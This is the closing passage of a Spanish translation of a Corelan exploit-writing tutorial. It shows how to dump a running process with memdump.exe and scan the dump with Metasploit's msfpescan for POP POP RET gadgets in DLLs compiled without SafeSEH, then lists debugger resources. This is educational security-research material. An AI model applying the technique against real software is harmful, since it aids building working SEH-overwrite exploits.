

Primero, ejecuta la aplicación que estás tratando de explotar (sin depurador) luego encuentra ID del procesos (PID) para esta aplicación. Crea una carpeta en tu disco duro y ejecútalo.

Ejemplo:

memdump.exe 3524 c:\cygwin\home\peter\memdump [\*] Creating dump directory...c:\cygwin\home\peter\memdump [\*] Attaching to 3524... [\*] Dumping segments... [\*] Dump completed successfully, 112 segments.

Ahora, con un línea de comandos de cygwin, ejecuta msfpescan (puede ser encontrado directamente en una carpeta de Metasploit) y guarda el resultado en un archivo de texto.

```
peter@xptest2 ~/framework-3.2 
$ ./msfpescan -p -M /home/peter/memdump > /home/peter/scanresults.txt
```
Abre el archivo .txt y encontrarás instrucciones interesantes:



Todo lo queda es encontrar una dirección sin caracteres NULL, eso está en una de las DLL´s que no está compilada con SafeSEH. En vez de tener que construir opcodes para combinaciones POP POP RET y mirar en memoria, puedes solamente Dumpear memoria y listar todas las combinaciones POP POP RET de una vez. Te ahorra algo de tiempo.  $\odot$ 

¿Preguntas? ¿Comentarios? ¿Tips y Trucos?

https://www.corelan.be/index.php/forum/writing-exploits

# **Algunos enlaces de depuradores interesantes:**

Ollydbg http://www.ollydbg.de/

OllySSEH module http://www.openrce.org/downloads/details/244/OllySSEH

Ollydbg plugins http://www.openrce.org/downloads/browse/OllyDbg\_Plugins

Windbg http://www.microsoft.com/whdc/devtools/debugging/

Windbg !exploitable module http://msecdbg.codeplex.com/

© 2009 - 2012, Corelan Team (corelanc0d3r). Todos los izquierdos reservados. ☺

# Página Oficial en Inglés:

http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stackbased-overflows/

Traductor: **Ivinson/CLS**. Contacto: Ipadilla63@gmail.com